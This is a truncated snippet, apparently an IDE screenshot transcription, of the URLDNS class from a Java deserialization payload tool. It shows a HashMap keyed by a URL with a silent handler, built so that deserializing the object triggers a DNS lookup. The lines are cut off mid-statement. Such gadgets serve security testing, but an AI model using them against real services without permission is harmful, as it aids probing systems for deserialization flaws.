 URLDNS.java HashMap.java URLDNSTestDemo.java
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Excep
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler<
53 URLStreamHandler handler = new SilentURLStream
54
55 HashMap ht = new HashMap(); // HashMap that wi
56 URL u = new URL( context: null, url, handler); /
57 ht.put(u, url); //The value can be anything th